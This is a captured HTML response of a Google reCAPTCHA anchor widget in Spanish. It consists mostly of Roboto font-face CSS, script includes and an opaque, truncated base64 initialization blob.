

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcjzRUrAAAAAKT4Ax8Xo2ZN1npynGB-EI28uWPe&co=aHR0cHM6Ly9lbnJhaXphZG9zLm9yZzo0NDM.&hl=es&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=wslz8jhz5gsl
body_size: 49383
content:
<!DOCTYPE HTML><html dir="ltr" lang="es"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="oUJY4ycP4ZT5J-oPFTAx3A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__es.js" nonce="oUJY4ycP4ZT5J-oPFTAx3A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="oUJY4ycP4ZT5J-oPFTAx3A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w4HDlcOQw4tQHBfCqTvDhyNtw4gJSm7CmHzCo8K1w4RuGFYcw43CrcKnw7fClMKeHhkWw5oFwollHzFlZcKYWBPDs8O1w7/CtMKCwoLDgsO/wrTCpTvCrMOGCiLCmxgJFkJXwr/DhcORCMKYCMKiL3/DoMKrw4ERSMKCDnt7bcK2UcK3dirCmWDDisODwpXDjcOCQ8OEwo7Di8K0w67Dl2kdw6INw4AqI34WRhpJwoXDm2DCkFvChBLDrAnDlXnDvBrDmcOOw5INFVbCkV1jGMO2wqUJwpLDucK7wrwhw6s2N8OcMcK1woBZCsK6wpDCp8K5w5Zbw4F6w7oswoZBOsOLwoJEKR/Cs1cKw4rDtAzCpsObwpU6G3HCvDZ+wqV6wrMpOMORYMOuwr87w5Zrw6FKwo53f1LDpBXChT/DrGVGw5HDucKNQ8OGw53DrsK7wqLDvsK3wpLDtcK4w7bDscOYHUt6a0Z8worCjhpFXMKdMMObBsKDwpEswozDvSxYwr8Swo1swoBwaVM7w4gCdnYvFMKXD8OkMlYHw7/DpMOMw7DDth4bWMOQUgfCvsOEHcKlXk3CrsOiwq4MNMOOZ8Kww7IYfcOOf8KVw4Uuw59lwprDjcOowq/[base64]/DUbDkn7DrcK5QMO/bcOxb8OyQjTDp1Y1woZ/QMKbADxWYhBnwqzCvsKyC0HDn8Ouw5vDuMOUVWErRTrDqcOsWMORfxsaCmZqwofCiCBew7TDqsOkBRY4w63CpcKzwqxnw6sZw4fCpER3w6InBipGw6HDgcKZwoXCp0/DhR97SsKlKMOdwp7DtsOjw5otAXV1ZB8ddsODV8KCO8OoFFTCu8KIecK2D8KkwobDky/Coh4/WlMgw57DjcOjCwDCrcKyME7CvMKtUwnDvhjDgX/DlyrCosKqw7gKw7rCnVZ3bm/Dq8OCYsKvwrpeak/[base64]/CpnLCmxkiZ8KTZMO5ZMOxD8OwcsOqOMKRwqzChhDCtWjDrsK6VXLCvXXCkMKcRMKIwp7DvcOzw6lFw5zChGsXQGnCq8Knw67DqQHDpMKEwo8zAcOINcOAW8Ktw6pvw63DpknDj1DDpX/DuyjDrS3DlMOBwrB9wqfCm8OowqtKw6tTw6EUwphPw7bDuMK/RCLCsRvCtRjCrcO0ccOaRcK+JMO/bsOlGcKZblhLdDnCrMKVD8OywoYnCzEDKcOUwqBnDcOMf8OCTsKiw4vCm8OCwqcYU8O8DwjChhTDg2XCtEjCmU9twqEqX1AOTsKcworDgUHDtBRSw7HCpE/DksO9dsKEwqsrwobCv8ObwoIlwpLCosKKwoN1w75QwqTDrsKPw6nCrTTDhRrCqcO4biTCs8KACsOewpnChUrCi8Kgw79JNcKMw4cQEcOtKMKkw4w8KsKUw7HDu8OrX2fDrW/CokBtwppTZndLdgPDmVrDoMKrIxISw60awpkow67Dm8KwwoomPMKXwqlHw75Fw6rCpD/DoC7CgcKYw4jCrEnCiMKdw43CgAPCl8O8FMK3MQDCqDvCj0TDisO1KVh1wqzDt8Ouw6NNWBVwwrTDv2DDksKlRTvCtsO+w4zCvsK8wp/ChcKkwpIWwqXDv0PCsjzDvgPDq8KLaw/[base64]/Dg8OpMMKuwohTRUDDhHDCtW1VEMKAJ8O7w5vDjg7DjMKyPcO1KlvCkcOxKU0wZhbCuQPCv8OGw5DDgynDs0Nnw79UcTQyJGZET8KkwofDtBnCpCvDlMOzw40OwqxawrwiWcKJQcOmw4FhKwI/SXjDgXkfS8O/wopwwpHCo8OLRcK7wr3CtcO3wq/CqcOzDcKnwqR8Q8OvwrvCiMOWwq7DusK2w70QGcKgW8Ouw7LDp8K6w7thwojDsMObSjAiNSV0w4NZdlQIw5gXw5MKbUjCsMKGw5RXwqJOaS/CmsOzbQDCrw0sworCqMKdcTHDnywmwr/Dm8KMw6bDqsKgwrogwqFZ